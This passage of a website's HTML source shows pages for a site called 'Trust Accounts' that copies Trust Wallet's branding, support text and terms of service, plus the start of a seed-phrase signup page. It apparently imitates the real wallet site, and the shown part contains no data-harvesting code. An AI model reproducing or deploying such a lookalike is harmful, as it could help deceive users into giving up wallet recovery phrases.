						<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store0"></svg></a>
						<a href="https://trustwallet.com/dl/apk"><svg class="android-download0"></svg></a>
					</div>
				</div>
			</div>
			<!-- Top Footer...end -->
			
			<!-- Bottom Footer...start -->

			<div class="bottom-footer">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" class="logo-border" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<div>
					<a href="/footers/about.htm" class="bottom-footer-link no-decoration center-text">About</a>
					<a href="/footers/documentation.htm" class="bottom-footer-link no-decoration center-text">Documentation</a>
					<a href="/footers/terms_of_service.htm" class="bottom-footer-link no-decoration center-text">Terms of Service</a>
					<a href="/footers/privacy_policy.htm" class="bottom-footer-link no-decoration center-text">Privacy Policy</a>
					<a href="/footers/support.htm" class="bottom-footer-link no-decoration center-text">Support</a>
				</div>
			</div>
			<p class="copyright">Copyright &copy;2022</p>
			<!-- Bottom Footer...start -->
		</footer>
		<!-- Footer...end -->

		<script>
			var myVar;
			function myFunction() {
				myVar = setTimeout(showPage, 2700);
			}

			function showPage() {
				document.getElementById("spinner-wrapper").style.display = "none";
			}
		</script>
		<noscript>
			Please enable JavaScript for the website to function properly!
		</noscript>
	</body>
</html>
</file>


<file: footers/support.htm>
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>Support | Trust Wallet</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Styles...start -->
		<link rel="stylesheet" href="/style.css">
		<link rel="stylesheet" href="/styles/support.css">
		<!-- Styles...end -->

		<!-- Font Import...start -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;700&display=swap" rel="stylesheet">
		<!-- Font Import...end -->
	</head>
	
	<body id="overide" class="font" onload="myFunction()">

		<!--CSS Loader...start-->
		<div id="spinner-wrapper">
			<div class="spinner">
				<div class="cube1"></div>
				<div class="cube2"></div>
			  </div>
		</div>
		<!--CSS Loader...end-->

		<!-- Header...start -->
		<header class="background-blue sizing-container">
			<div id="container-header">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="white-text header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<form action="/signup_process/signup.htm" method="get">
					<button type="submit" class="signup-btn blue-color bold-text">Create Wallet</button>
				</form>
			</div>
		</header>
		<!-- Header...end -->
		
		<!-- Main...start -->
		<main class="sprt-main">

			<h2 class="sprt-h2 center-text">Support</h2>
			<p class="sprt-para italics-text center-text">Please send us a message on our contact page at support@trustwallet.com or via Discord, Facebook, Telegram, or Twitter.</p>
			
			<div class="img-container">
				<img class="background-img" src="/images/crypto_wallet.gif" alt="">
			</div>
			
		</main>
		<!-- Main...end -->
		
		<!-- Footer...start -->
		<footer>
			<!-- Top Footer...start -->
			<div class="footer-container1">
				<div class="footer-sub-container1">
					<div class="pad-con">
						<h2 class="footer-header-text">Get the Trust Wallet app now!</h2>
						
						<p class="footer-header-paragraph">The most trusted & secure crypto wallet</p>
					</div>
					<div>	
						<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store0"></svg></a>
						<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store0"></svg></a>
						<a href="https://trustwallet.com/dl/apk"><svg class="android-download0"></svg></a>
					</div>
				</div>
			</div>
			<!-- Top Footer...end -->
			
			<!-- Bottom Footer...start -->

			<div class="bottom-footer">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" class="logo-border" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<div>
					<a href="/footers/about.htm" class="bottom-footer-link no-decoration center-text">About</a>
					<a href="/footers/documentation.htm" class="bottom-footer-link no-decoration center-text">Documentation</a>
					<a href="/footers/terms_of_service.htm" class="bottom-footer-link no-decoration center-text">Terms of Service</a>
					<a href="/footers/privacy_policy.htm" class="bottom-footer-link no-decoration center-text">Privacy Policy</a>
					<a href="/footers/support.htm" class="bottom-footer-link no-decoration center-text">Support</a>
				</div>
			</div>
			<p class="copyright">Copyright &copy;2022</p>
			<!-- Bottom Footer...start -->
		</footer>
		<!-- Footer...end -->

		<script>
			var myVar;
			function myFunction() {
				myVar = setTimeout(showPage, 2700);
			}

			function showPage() {
				document.getElementById("spinner-wrapper").style.display = "none";
			}
		</script>
		<noscript>
			Please enable JavaScript for the website to function properly!
		</noscript>
	</body>
</html>
</file>






<file: footers/terms_of_service.htm>
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>Terms Of Service | Trust Wallet</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Styles...start -->
		<link rel="stylesheet" href="/style.css">
		<link rel="stylesheet" href="/styles/terms_of_service.css">
		<!-- Styles...end -->

		<!-- Font Import...start -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;700&display=swap" rel="stylesheet">
		<!-- Font Import...end -->
	</head>
	
	<body class="font" onload="myFunction()">

		<!--CSS Loader...start-->
		<div id="spinner-wrapper">
			<div class="spinner">
				<div class="cube1"></div>
				<div class="cube2"></div>
			  </div>
		</div>
		<!--CSS Loader...end-->

		<!-- Header...start -->
		<header class="background-blue sizing-container">
			<div id="container-header">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="white-text header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<form action="/signup_process/signup.htm" method="get">
					<button type="submit" class="signup-btn blue-color bold-text">Create Wallet</button>
				</form>
			</div>
		</header>
		<!-- Header...end -->
		
		<!-- Main...start -->
		<main class="tos-main">
			<h2 class="center-text tos-h2">Terms Of Service</h2>
			<p class="center-text tos-h2-para">Last Updated: March 12, 2019</p>
			
			<p class="tos-para">Welcome! DApps Platform, Inc., SIX DAYS LLC (“we,” “our,” or “us”) provides its services through its website located at trustwallet.com and related mobile applications and products (collectively the “Services” or “Trust Wallet”). Before using our Services, please read the Terms of Service (the “Terms” or the “Agreement”) carefully, along with any other policies or notices on Trust Wallet's website or mobile applications, and our [Privacy Policy](/privacy-policy). Together, these materials contain terms, rules, and guidelines related to your use of Trust Wallet.</p>
			
			<h3 class="tos-h3">OVERVIEW</h3>
			<p class="tos-para">We know that Terms can be long and confusing, so we will do our best to keep things as clear and concise as possible. This section provides a brief summary of the highlights of this Agreement. Please note that when you accept this Agreement, you are accepting all of the terms and conditions and not just this section. Trust Wallet provides self-hosted wallet services for Ethereum-based blockchains. By creating or importing a wallet, downloading or running our mobile application, or visiting our website, you are agreeing to our Terms, so please read carefully. These terms outline approved uses of Trust Wallet, various licenses that we grant to you, and licenses that you grant us. If you have any questions or comments related to this Agreement, please send us a message on our website at support@trustwallet.com or contact us through Discord, Facebook, Telegram, or Twitter. If you do not agree to this Agreement or any modifications to this Agreement, you should not use our Services.</p>
			
			<h3 class="tos-h3">HOW YOU ACCEPT THIS POLICY</h3>
			<p class="tos-para">By creating or importing a locally hosted wallet (a “Wallet”), or visiting our website, you acknowledge that you have read, understood, and agreed to these Terms, as well as the accompanying [Privacy Policy](/privacy-policy) We reserve the right to change these Terms at any time. Any such changes with respect to your use of Trust Wallet will take effect immediately when posted on our website or on our mobile application. Your continued use of Trust Wallet following any such change will signify your acceptance to be bound by the then current Terms. Please check the effective date above to determine if there have been any changes since you have last reviewed these Terms. If you do not agree to this Agreement or any modifications to this Agreement, you should not use Trust Wallet. Failure or delay by Trust Wallet in enforcing or partially enforcing any provision of these Terms shall not be construed as a waiver of any rights.</p>
			
			<h3 class="tos-h3">ELIGIBILITY</h3>
			<p class="tos-para">To be eligible to use Trust Wallet, you must be at least eighteen (18) years old and be able to form legally binding contracts. If you are using our Services on behalf of a legal entity, you further represent and warrant that: (a) the legal entity is duly organized and validly existing under the applicable laws of the jurisdiction of its organization; and (b) you are duly authorized by such legal entity to act on its behalf. You can only use our Services if permitted under the laws of your jurisdiction. Please make sure that these Terms are in compliance with all laws, rules, and regulations that apply to you. By using Trust Wallet, you represent and warrant that you meet all eligibility requirements that we outline in these Terms. We may still refuse to let certain people access or use Trust Wallet, however, and we reserve the right to change our eligibility criteria at any time.</p>
			
			<h3 class="tos-h3">THE BLOCKCHAIN SERVICES</h3>
			<p class="tos-para">Trust Wallet is software that (a) generates Wallet addresses and encrypted private keys that you may use to send and receive Ethereum and related cryptographically secured tokens (the “Virtual Currency”); (b) allows users to browse third party decentralized applications (“DApps” or “DApp”) through the mobile application's DApp browser; and (c) facilitates the submission of Virtual Currency transaction data to Ethereum-based blockchains (the “Ethereum Networks”) without requiring you to download or install the associated Ethereum-based software to your local device. Wallet Address, Private Key, and Backup Capabilities. An encrypted backup of certain information associated with the Wallet can be stored on your device in Keystore JSON format. The private key is connected to the Wallet address and, together, they can be used to authorize the transfer of Virtual Currency to and from that Wallet address. You are solely responsible for maintaining the security of your private key and any mnemonic (backup) phrase associated with your Wallet. You must keep your Wallet address, mnemonic (backup) phrase, and private key access information secure. Failure to do so may result in the loss of control of Virtual Currency associated with the Wallet. Trust Wallet Cannot Assist With Password Retrieval. Trust Wallet stores your Wallet address but does not receive or store your Wallet password, encrypted private key, unencrypted private key, or mnemonic (backup) phrase associated with your Wallet. We cannot, therefore, assist you with Wallet password retrieval. We cannot generate a new password for your Wallet if you fail to remember your original password. If you have not safely stored a backup of any Wallet address and private key pairs maintained in your Wallet, you accept and acknowledge that any Virtual Currency you have associated with such a Wallet address will become inaccessible if you do not have your Wallet password. Virtual Currency Transactions. In order to be completed, all proposed Virtual Currency transactions must be confirmed and recorded in the Virtual Currency's associated public blockchain. Such networks are decentralized, peer-to-peer networks supported by independent third parties, which we do not own, control, or operate. We have no control over the Ethereum Networks and, therefore, cannot and do not ensure that any transaction details that you submit via our Services will be confirmed and processed. By using Trust Wallet, you acknowledge and agree that the transaction details you submit may not be completed, or may be substantially delayed, by the Ethereum Networks. Trust Wallet Does Not Store or Transmit Virtual Currency. We do not store, send, or receive Virtual Currency. Any transfer that occurs in any Virtual Currency occurs on the Ethereum-based blockchains and not on a network owned by us. We therefore do not guarantee that Trust Wallet can affect the transfer of title or right in any Virtual Currency. Accuracy of Information Provided by User. You represent and warrant that any information you provide via the Services is accurate and complete. You accept and acknowledge that we are not responsible for any errors or omissions that you make in connection with any Virtual Currency transaction initiated via the Services. We strongly encourage you to review your transaction details carefully before attempting to transfer a Virtual Currency.</p>
			
			<h3 class="tos-h3">WALLET REGISTRATION AND ACCOUNT INFORMATION</h3>
			<p class="tos-para">You must either import or create a Wallet in order to use Trust Wallet. When you create a Wallet, you will be assigned a private key. You will be prompted to download and save a keystore - your private key encrypted with a password. You will be responsible for maintaining the confidentiality of your private key and keystore, and will be fully responsible for any and all activities that occur under your account. You agree to immediately notify us of any unauthorized use of your password, account, or any other breach of security. We will not be liable for any loss or damage arising from your failure to comply with this paragraph. When you create a Wallet, you are strongly advised to take precautions in order to avoid loss of access to and/or control over your Wallet. Suggested measures include, but are not limited to, the following: (a) creating a strong password that you do not use for any other website or online service; (b) using the backup functionality provided by the Wallet or safeguard your private key and mnemonic (backup) phrase on an external hard drive which, all users, especially users who have more than $100,000 USD in assets, are encouraged to do even if they are utilizing the Services' backup functionality; (c) maintaining the security of your Wallet by protecting the private key and mnemonic (backup) phrase associated with your Wallet by, for example, limiting access to your computer and your Wallet; and (d) promptly notifying us if you discover or otherwise suspect any security breaches related to your Wallet. Push Notifications. You may agree to receive push notifications from Trust Wallet that will alert you when Ethereum-based blockchains are congested and when transactions involving your Wallet have been completed. Push notifications can be enabled to display information about Token Launches. If you would like to receive push notifications, you must opt in to the service by accessing “Settings” and enabling “Push Notifications”. Payment and Fees. Trust Wallet does not currently charge any fees for any of its Services. However, we reserve the right to do so in the future and, in such case, any applicable fees will be displayed prior to you using any service to which a fee applies. Transactions. Once transaction details have been submitted via the Services, we cannot assist you to cancel or otherwise modify your transaction. Trust Wallet has no control over any Ethereum-based blockchain and does not have the ability to facilitate any cancellation or modification requests. You must ensure that you have an adequate balance in your Wallet and/or gas to complete transactions before initiating a transaction. You acknowledge and agree that we will not be liable for any failed transactions due to insufficient funds or gas associated with your Trust Wallet account. Taxes. It is your responsibility to determine what, if any, taxes apply to the transactions that you have submitted transaction details for via the Services, and it is your responsibility to report and remit the correct tax to the appropriate tax authority. You agree that we are not responsible for determining whether taxes apply to your Ethereum-based transactions or for collecting, reporting, withholding, or remitting any taxes arising from any Virtual Currency-related transactions.</p>
			
			<h3 class="tos-h3">THIRD PARTY SERVICES AND CONTENT</h3>
			<p class="tos-para">In no event shall a description or reference to a third party's product or service (including, but not limited to, providing a description or reference via hyperlink) be construed as an endorsement or promotion of such third party products or services by us. We retain the exclusive right to add to, modify, or cancel the availability of any Third Party Service. You may agree to receive push notifications from Third Party Content providers. In order to receive push notifications, you must opt in to the service. Push notifications will not be automatically enabled on your device for Third Party Content. We do not control, endorse, or adopt any Third Party Content shared through push notifications, and will have no responsibility for Third Party Content including, but not limited to, token availability and/or sales. If, to the extent permitted by Trust Wallet, you grant express permission to a third party to access or connect to your Trust Wallet account, either through the third party's product or service or through Trust Wallet, you acknowledge that granting permission to a third party to take specific actions on your behalf does not relieve you of any of your responsibilities under this Agreement. You are fully responsible for all acts or omissions of any third party with access to your Trust Wallet account. Buy with Credit Card. The crypto amount quoted is based on the current rate and is not final. If the rate changes by more than +/-2.5% you will be asked to reconfirm the transaction via email from Simplex. Once payment is completed, you can check your payment status on Simplex. If you have any questions, please contact Simplex customer support Simplex fee is 3.5% per transaction or 10 USD, whichever is higher. Daily limit is 20,000 USD per user Monthly limit is 50,000 USD per user Minimum transaction: 50 USD Time to receive crypto: Average 10-30 mins for cryptocurrency to reach your wallet Supported cards: Visa and MasterCard accepted Coins you can buy: BTC, BCH, LTC, XRP, ETH Simplex payment processing is subject to local bank policies. Some issuer banks may decline charges on their own terms, regardless if users reside in a supported jurisdiction. For more information on issuing banks and restrictions, please refer to Simplex FAQ.</p>
			
			<h3 class="tos-h3">INTELLECTUAL PROPERTY</h3>
			<p class="tos-para">Trust Wallet was developed under a GPL open source license. Information regarding Trust Wallet's current software can be found at https://github.com/TrustWallet. Since software development is community-based, it can be accessed, used, and shared, in modified or unmodified form, by anyone. Please be aware that GPL is a copyleft license, which means that any derivative works can only be distributed under the same license terms as the original software. If you have any questions, you should review GNU's terms and conditions at https://www.gnu.org/licenses/gpl-3.0.en.html. Trust Wallet also contains copyrighted material and trademarks including, but not limited to, text and graphics (the “Content”), which is protected by copyright law, registered and unregistered trademarks, and other intellectual property rights. Unless otherwise provided, we exclusively own the Content. Your use of the Services does not grant you any right, title, or interest in the Content. You agree that you will not copy, transmit, distribute, sell, license, create derivative works from, or, in any other way, exploit any of the Content, in whole or in part.</p>
			
			<h3 class="tos-h3">YOUR USE OF TRUST WALLET</h3>
			<p class="tos-para">As a user of the Services, we grant you a limited, personal, non-commercial, non-exclusive, non-transferable, and revocable license to use Trust Wallet. When using our Services, we ask that you follow some basic rules: Don't Use Our Services to Break the Law. You agree that you will not violate any laws when using our Services. This includes any local, provincial, state, federal, national, or international laws that may apply to you. You agree that you will not use our Services to pay for, support, or otherwise engage in any illegal activities including, but not limited to, illegal gambling, fraud, money laundering, or terrorist activities. If we discover that you have violated this Agreement or other regulatory requirements including, but not limited to, the Bank Secrecy Act, by participating in money laundering or by financing terrorist activities, we will take proportional disciplinary action. You further agree not to encourage or induce any third party to engage in any of the activities prohibited under this Section. Don't Interfere With Other's Use of the Services. You agree that you will not use or attempt to use another user's Wallet without authorization or use our Services in any manner that could interfere, disrupt, negatively affect, or inhibit other users from fully enjoying it. Don't Try to Harm Our System. You agree not to distribute any virus or other harmful computer code through Trust Wallet. You also agree to not take any action that may impose an unreasonable or disproportionately large load on our or any of our third party providers' infrastructure. Dont Attempt to Circumvent Our Security. You agree not to bypass, circumvent, or attempt to bypass or circumvent any measures that we may use to prevent or restrict access to the Services including, without limitation, other accounts, computer systems, or networks connected to the Services. Any use of Trust Wallet other than as specifically authorized in this Agreement, without our prior written permission, is strictly prohibited and will terminate your license to use Trust Wallet.
			
			<h3 class="tos-h3">LIMITATION OF LIABILITY & DISCLAIMER OF WARRANTIES</h3>
			<p class="tos-para">You understand and agree that we have no control over, and no duty to take any action regarding: Failures, disruptions, errors, or delays in processing Virtual Currency that you may experience while using the Services; The risk of failure of hardware, software, and Internet connections; The risk of malicious software being introduced or found in the software underlying Trust Wallet; The risk that third parties may obtain unauthorized access to information stored within your Wallet, including, but not limited to your Wallet address, private key, and mnemonic (backup) phrase; and The risk of unknown vulnerabilities in or unanticipated changes to the Ethereum Networks. You release us from all liability related to any losses, damages, or claims arising from: (a) user error such as forgotten passwords, incorrectly constructed transactions, or mistyped Virtual Currency addresses; (b) server failure or data loss; (c) unauthorized access to the Trust Wallet application; (d) bugs or other errors in the Trust Wallet software; and (e) any unauthorized third party activities, including, but not limited to, the use of viruses, phishing, brute forcing, or other means of attack against Trust Wallet. We make no representations concerning any Third Party Content contained in or accessed through our Services. Any other terms, conditions, warranties, or representations associated with such content, are solely between you and such organizations and/or individuals.</p>
			
			<h3 class="tos-h3">Limitation of Liability</h3>
			<p class="tos-para">TO THE FULLEST EXTENT PERMITTED BY APPLICABLE LAW, IN NO EVENT WILL WE OR ANY OF OUR OFFICERS, DIRECTORS, REPRESENTATIVES, AGENTS, SERVANTS, COUNSEL, EMPLOYEES, CONSULTANTS, LAWYERS, AND OTHER PERSONNEL AUTHORIZED TO ACT, ACTING, OR PURPORTING TO ACT ON OUR BEHALF (COLLECTIVELY THE “DApps Platform PARTIES”) BE LIABLE TO YOU UNDER CONTRACT, TORT, STRICT LIABILITY, NEGLIGENCE, OR ANY OTHER LEGAL OR EQUITABLE THEORY, FOR: (A) ANY LOST PROFITS, DATA LOSS, COST OF PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES, OR DIRECT, INDIRECT, INCIDENTAL, SPECIAL, PUNITIVE, COMPENSATORY, OR CONSEQUENTIAL DAMAGES OF ANY KIND WHATSOEVER RESULTING FROM: (I) YOUR USE OF, OR CONDUCT IN CONNECTION WITH, OUR SERVICES; (II) ANY UNAUTHORIZED USE OF YOUR WALLET ADDRESS AND/OR PRIVATE KEY DUE TO YOUR FAILURE TO MAINTAIN THE CONFIDENTIALITY OF YOUR WALLET; (III) ANY INTERRUPTION OR CESSATION OF TRANSMISSION TO OR FROM THE SERVICES; OR (IV) ANY BUGS, VIRUSES, TROJAN HORSES, OR THE LIKE THAT ARE FOUND IN THE TRUST WALLET SOFTWARE OR THAT MAY BE TRANSMITTED TO OR THROUGH OUR SERVICES BY ANY THIRD PARTY (REGARDLESS OF THE SOURCE OF ORIGINATION), OR (B) ANY DIRECT DAMAGES IN EXCESS OF (IN THE AGGREGATE) OF THE GREATER OF: (I) FEES PAID TO US FOR THE APPLICABLE PRODUCTS; OR (II) $100.00. THESE LIMITATIONS APPLY REGARDLESS OF LEGAL THEORY, WHETHER BASED ON TORT, STRICT LIABILITY, BREACH OF CONTRACT, BREACH OF WARRANTY, OR ANY OTHER LEGAL THEORY, AND WHETHER OR NOT WE WERE ADVISED OF THE POSSIBILITY OF SUCH DAMAGES. SOME JURISDICTIONS DO NOT ALLOW THE EXCLUSION OR LIMITATION OF LIABILITY FOR CONSEQUENTIAL OR INCIDENTAL DAMAGES, SO THE ABOVE LIMITATION MAY NOT APPLY TO YOU.</p>
			
			<h3 class="tos-h3">Warranty Disclaimer</h3>
			<p class="tos-para">TRUST WALLET IS PROVIDED "AS IS" AND WITHOUT WARRANTY OF ANY KIND. TO THE MAXIMUM EXTENT PERMITTED BY LAW, WE DISCLAIM ALL REPRESENTATIONS AND WARRANTIES, EXPRESS OR IMPLIED, RELATING TO THE SERVICES AND UNDERLYING SOFTWARE OR ANY CONTENT ON THE SERVICES, WHETHER PROVIDED OR OWNED BY US OR BY ANY THIRD PARTY, INCLUDING WITHOUT LIMITATION, WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE, TITLE, NON-INFRINGEMENT, FREEDOM FROM COMPUTER VIRUS, AND ANY IMPLIED WARRANTIES ARISING FROM COURSE OF DEALING, COURSE OF PERFORMANCE, OR USAGE IN TRADE, ALL OF WHICH ARE EXPRESSLY DISCLAIMED. IN ADDITION, WE DO NOT REPRESENT OR WARRANT THAT THE CONTENT ACCESSIBLE VIA THE SERVICES IS ACCURATE, COMPLETE, AVAILABLE, CURRENT, FREE OF VIRUSES OR OTHER HARMFUL COMPONENTS, OR THAT THE RESULTS OF USING THE SERVICES WILL MEET YOUR REQUIREMENTS. SOME STATES DO NOT ALLOW THE DISCLAIMER OF IMPLIED WARRANTIES, SO THE FOREGOING DISCLAIMERS MAY NOT APPLY TO YOU. THIS PARAGRAPH GIVES YOU SPECIFIC LEGAL RIGHTS AND YOU MAY ALSO HAVE OTHER LEGAL RIGHTS THAT VARY FROM STATE TO STATE.</p>
			
			<h3 class="tos-h3">INDEMNITY</h3>
			<p class="tos-para">To the extent permitted by applicable law, you agree to defend, indemnify, and hold harmless DApps Platform Parties from and against any and all claims, damages, obligations, losses, liabilities, costs or debt, and expenses (including, but not limited to, attorney's fees) arising from: (a) your use of and access to the Services; (b) any feedback or submissions you provide to us concerning Trust Wallet; (c) your violation of any term of this Agreement; or (d) your violation of any law, rule, or regulation, or the rights of any third party.</p>
			
			<h3 class="tos-h3">TIME LIMITATION ON CLAIMS</h3>
			<p class="tos-para">You agree that any claim you may have arising out of or related to your relationship with us must be filed within one year after such claim arises, otherwise, your claim in permanently barred.</p>
			
			<h3 class="tos-h3">GOVERNING LAW</h3>
			<p class="tos-para">No matter where you're located, the laws of the State of California will govern these Terms and the parties' relationship as if you signed these Terms in California, without regard to California's conflicts of laws rules. If any provisions of these Terms are inconsistent with any applicable law, those provisions will be superseded or modified only to the extent such provisions are inconsistent. The parties agree to submit to the federal or state courts in Santa Clara County, California for exclusive jurisdiction of any dispute arising out of or related to your use of the Services or your breach of these Terms. You waive any objection based on lack of personal jurisdiction, place of residence, improper venue, or forum non conveniens in any such action.</p>
			
			<h3 class="tos-h3">NOTE TO INTERNATIONAL USERS</h3>
			<p class="tos-para">If you are a user accessing or using our Services from a region with laws or regulations governing personal data collection, use, and disclosure that differ from United States laws, please be advised that we do not collect or process your personal data, except as provided for in our Privacy Policy.</p>
			
			<h3 class="tos-h3">TERMINATION</h3>
			<p class="tos-para">In the event of termination concerning your license to use Trust Wallet, your obligations under this Agreement will still continue. Your access to the funds in your Wallet after termination will depend on your access to your backup of your Wallet address and private key.</p>
			
			<h3 class="tos-h3">DISCONTINUANCE OF SERVICES</h3>
			<p class="tos-para">We may, in our sole discretion and without cost to you, with or without prior notice, and at any time, modify or discontinue, temporarily or permanently, any portion of our Services. You are solely responsible for storing outside of the Services a backup of any Wallet address and private key pair that you maintain in your Wallet. Maintaining an external backup of any Wallet address and private key pairs associated with your Wallet will allow you to access the Ethereum Networks upon which your Wallet is secured. Such a backup will allow the user to fully restore their Wallet at any time without cost or loss of the user's Virtual Currency. If you do not maintain a backup of your Wallet data outside of the Services, you will be not be able to access the Virtual Currency associated with your Wallet. Trust Wallet shall not be held responsible or liable for any loss of Virtual Currency in the event that we discontinue or depreciate the Services.</p>
			
			<h3 class="tos-h3">NO WAIVER</h3>
			<p class="tos-para">Our failure to exercise or delay in exercising any right, power, or privilege under this Agreement shall not operate as a waiver; nor shall any single or partial exercise of any right, power, or privilege preclude any other or further exercise thereof.</p>
			
			<h3 class="tos-h3">SEVERABILITY</h3>
			<p class="tos-para">If it turns out that any part of this Agreement is invalid, void, or for any reason unenforceable, that term will be deemed severable and limited or eliminated to the minimum extent necessary. The limitation or elimination of the term will not affect any other terms. ARBITRATION & WAIVER OF CLASS ACTION The parties agree to arbitrate any dispute arising from this Agreement or your use of the Services on an individual basis. ARBITRATION PREVENTS YOU FROM SUING IN COURT OR FROM HAVING A JURY TRIAL. THE PARTIES HEREBY EXPRESSLY WAIVE TRIAL BY JURY. The parties agree that: (a) any arbitration will occur in San Francisco, California; and (b) the arbitration will be conducted confidentially by a single arbitrator in accordance with the rules of American Arbitration Association for arbitration of consumer-related disputes, in the English language, and with limited discovery. At your request, hearings may be conducted in person or by telephone and the arbitrator may provide for submitting and determining motions on briefs, without oral hearings. Other than class procedures and remedies discussed below, the arbitrator has the authority to grant any remedy that would otherwise be available to a court or other tribunal. THE PREVAILING PARTY IN ANY ACTION OR PROCEEDING TO ENFORCE THESE TERMS SHALL BE ENTITLED TO COSTS AND ATTORNEYS' FEES. THE ARBITRAL DECISION MAY BE ENFORCED IN ANY COURT. WHETHER THE DISPUTE IS HEARD IN ARBITRATION OR IN COURT, YOU AND TRUST WALLET WILL NOT COMMENCE AGAINST THE OTHER A CLASS ACTION, CLASS ARBITRATION, OR REPRESENTATIVE ACTION OR PROCEEDING.</p>
			
			<h3 class="tos-h3">FORCE MAJEURE</h3>
			<p class="tos-para">We shall not be held liable for any delays, failure in performance, or interruptions of service which result directly or indirectly from any cause or condition beyond our reasonable control, including but not limited to: any delay or failure due to any act of God, act of civil or military authorities, act of terrorism, civil disturbance, war, strike or other labor dispute, fire, interruption in telecommunications or Internet services or network provider services, failure of equipment and/or software, other catastrophe, or any other occurrence which is beyond our reasonable control and shall not affect the validity and enforceability of any remaining provisions.</p>
			
			<h3 class="tos-h3">ASSIGNMENT</h3>
			<p class="tos-para">You agree that we may assign any of our rights and/or transfer, sub-contract, or delegate any of our obligations under these Terms. Your agreement to these Terms is personal to you and you may not transfer or assign it to any third party.</p>
			
			<h3 class="tos-h3">ENTIRE AGREEMENT</h3>
			<p class="tos-para">This Agreement sets forth the entire understanding and agreement as to the subject matter hereof and supersedes any and all prior discussions, agreements, and understandings of any kind (including, without limitation, any prior versions of this Agreement) and every nature between us. Except as provided for above, any modification to this Agreement must be in writing and must be signed by both parties.</p>
			
			<h3 class="tos-h3">QUESTIONS OR COMMENTS</h3>
			<p class="tos-para">We welcome comments, questions, concerns, or suggestions. Please send us a message on our contact page at support@trustwallet.com or via Discord, Facebook, Telegram, or Twitter.</p>
		</main>
		<!-- Main...end -->
		
		<!-- Footer...start -->
		<footer>
			<!-- Top Footer...start -->
			<div class="footer-container1">
				<div class="footer-sub-container1">
					<div class="pad-con">
						<h2 class="footer-header-text">Get the Trust Wallet app now!</h2>
						
						<p class="footer-header-paragraph">The most trusted & secure crypto wallet</p>
					</div>
					<div>	
						<a href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"><svg class="app-store0"></svg></a>
						<a href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&referrer=utm_source%3Dwebsite"><svg class="play-store0"></svg></a>
						<a href="https://trustwallet.com/dl/apk"><svg class="android-download0"></svg></a>
					</div>
				</div>
			</div>
			<!-- Top Footer...end -->
			
			<!-- Bottom Footer...start -->

			<div class="bottom-footer">
				<a href="/index.htm" class="no-decoration">
					<div class="logo-text">
						<img class="trust-logo" class="logo-border" src="/images/trust_logo.png" alt="trust-logo" />
						<h1 class="blue-color header-logo-text">Trust Accounts</h1>
					</div>
				</a>

				<div>
					<a href="/footers/about.htm" class="bottom-footer-link no-decoration center-text">About</a>
					<a href="/footers/documentation.htm" class="bottom-footer-link no-decoration center-text">Documentation</a>
					<a href="/footers/terms_of_service.htm" class="bottom-footer-link no-decoration center-text">Terms of Service</a>
					<a href="/footers/privacy_policy.htm" class="bottom-footer-link no-decoration center-text">Privacy Policy</a>
					<a href="/footers/support.htm" class="bottom-footer-link no-decoration center-text">Support</a>
				</div>
			</div>
			<p class="copyright">Copyright &copy;2022</p>
			<!-- Bottom Footer...start -->
		</footer>
		<!-- Footer...end -->

		<script>
			var myVar;
			function myFunction() {
				myVar = setTimeout(showPage, 2700);
			}

			function showPage() {
				document.getElementById("spinner-wrapper").style.display = "none";
			}
		</script>
		<noscript>
			Please enable JavaScript for the website to function properly!
		</noscript>
	</body>
</html>
</file>

<file: signup_process/seed-phrase.htm>
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>Seed Phrase | Trust Wallet</title>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<!-- Styles...start -->
		<link rel="stylesheet" href="../style.css">
                <link rel="stylesheet" href="../styles/seed-phrase.css">
		<!-- Styles...end -->

                <!-- Favicon...start -->
                <link rel="apple-touch-icon" sizes="180x180" href="../favicon/apple-touch-icon.png">
                <link rel="icon" type="image/png" sizes="32x32" href="../favicon/favicon-32x32.png">
                <link rel="icon" type="image/png" sizes="16x16" href="../favicon/favicon-16x16.png">
                <link rel="manifest" href="../favicon/site.webmanifest">
                <!-- Favicon...end -->

		<!-- Font Import...start -->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
		<!-- Font Import...end -->
	</head>
	
